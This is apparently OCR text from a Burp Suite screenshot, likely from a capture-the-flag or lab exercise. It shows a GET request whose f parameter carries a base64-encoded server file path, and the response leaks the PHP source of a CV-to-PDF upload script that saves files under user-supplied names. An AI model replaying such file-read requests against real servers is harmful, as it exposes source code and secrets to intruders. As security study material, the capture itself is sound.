 Request
Pretty Raw Hex Hackvertor \n
1 GET /image-sharing/?f=
<@base64>/var/www/html/cv-editor/pdf.php<@/base64> HTTP/2
2 Host: task.twil4.click
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15;
rv:123.0) Gecko/20100101 Firefox/123.0
4 Accept: image/avif,image/webp,*/*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: https://task.twil4.click/image-sharing/
8 Sec-Fetch-Dest: image
9 Sec-Fetch-Mode: no-cors
10 Sec-Fetch-Site: same-origin
11 Te: trailers
12
13
Response
Pretty Raw Hex Render Hackvertor \n
19
20 if ($_SERVER['REQUEST_METHOD'] !== 'POST'  || empty($_FILES)) exit;
21
22 $id = uniqid();
23 $file = array_pop($_FILES);
24 $html_file_name = 'files/'.$id.$file['name'];
25 move_uploaded_file($file['tmp_name'], $html_file_name);
26
27 file_put_contents($html_file_name, str_replace('<head>', <<<DOC
28 <head><base href="http://127.0.0.1/cv-editor/"><link rel="stylesheet"
href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.css"
integrity="sha512-5A8nwdMOWrSz20fDsjczgUidUBR8liPYU+WymTZP1lmY9G6Oc7HlZv156XqnsgNUzTyMe
fFTcsFH/tnJE/+xBg==" crossorigin="anonymous" referrerpolicy="no-referrer" />
29 DOC, file_get_contents($html_file_name)));
30
31 $filepath = 'files/'.$id.'.pdf';
32
33 $descriptors = array(
34   0 => array("pipe", "r"),  // STDIN
35   1 => array("pipe", "w"),  // STDOUT
36   2 => array("pipe", "w")   // STDERR
37 );
38
39
40 /*
41 dpkg -i libssl1.1_1.1.0g-2ubuntu4_amd64.deb
Inspector
Notes